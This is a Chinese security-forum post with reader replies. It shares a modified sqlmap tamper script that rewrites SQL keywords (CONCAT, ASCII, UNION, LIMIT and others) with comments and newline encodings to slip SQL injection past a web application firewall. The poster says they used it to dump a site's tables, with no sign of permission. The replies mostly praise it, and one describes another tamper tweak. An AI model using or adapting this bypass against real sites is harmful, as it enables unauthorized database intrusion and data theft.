关于sqlmap的tamper一点心得

看到论坛里一些文章写过关于sqlmap的tamper的,也许是sqlmap太好用了的原因吧,不乏一些人去翻译搜集整理它的一些东西,有人就把tamper目录下面的所有脚本进行了搜集整理。还有做成excel表格方便查阅的。

前一段我在做一个站的时候,遇到了waf,防护还挺严,sqlmap跑不出来,手工测试发现很多关键字被过滤了,顺便研究了一下tamper下的脚本,可惜没有针对这个防火墙的。

经过测试,我只是需要将一些关键字替换掉,用burp当然可以,这是另一个神器了,可惜本人太懒,还是让sqlmap干舒服。发现tamper下有个concat2concatws.py这个脚本,大家先看下关键内容

if payload: payload = payload.replace("CONCAT(", "CONCAT_WS(MID(CHAR(0),0,0),")这个是防止concat被过滤,将其替换成CONCAT_WS函数的,我就依葫芦画瓢,添加了我这个的关键字

if payload:

payload = payload.replace("CONCAT(", "CONCAT_WS(MID(CHAR(0),0,0),")

payload = payload.replace("ASCII(", "ASCII/**/(")

payload = payload.replace("VARCHAR(", "VARCHAR/**/(")

payload = payload.replace("CHR(", "CHR/**/(")

payload = payload.replace("(SELECT", "( SELECT")

payload = payload.replace("UNION", "UNION%0A")

payload = payload.replace("ORDER", "ORDER%0A")

payload = payload.replace("EXISTS", "EXISTS%0A")

payload = payload.replace("LIMIT", "LIMIT%0A")



return payload实际看一下效果,见证奇迹的时刻到了!!!

上图是跑表的过程。

上面只是绕过这个防火墙的部分语句,当然大家可以自己写py文件,也可以像我这样偷懒。这个只是替换只是抛砖引玉,希望大家都来晒晒自己的心得

评论67次

刚刚测试了8楼的脚本,8错啊,顶一个

sqlmap能测试出过滤了那些关键字然后 提示使用那些tamper就好了

很好很强大

sqlmap 确实是神器啊

确实很有用

楼主很强大····

赞一个。。。

每到封号季就会出现好多好的文章.gif)

相当 不错啊 学xi了 sqlmap 神器

好思路啊。多谢分享了

8楼也是好东西啊

这个好。 简单暴力效果妙。 懒人专用啊

最重要的是合适的方法替换关键字,并且每种waf的不一样

不错,学xi了。 大部分自带的tamper都很好用,但是charunioncodeencode容易造成url超长,所以我就修改了这个tamper,让他只对aeiou五个字母做替换,也很好用。

收藏了。。。

这个好,抛砖引玉, 可以根据实时情况编写自己的tamper

非常赞!感谢楼主!

强大

sqlmap的tamper 相当不错 对于waf来说 绕啊绕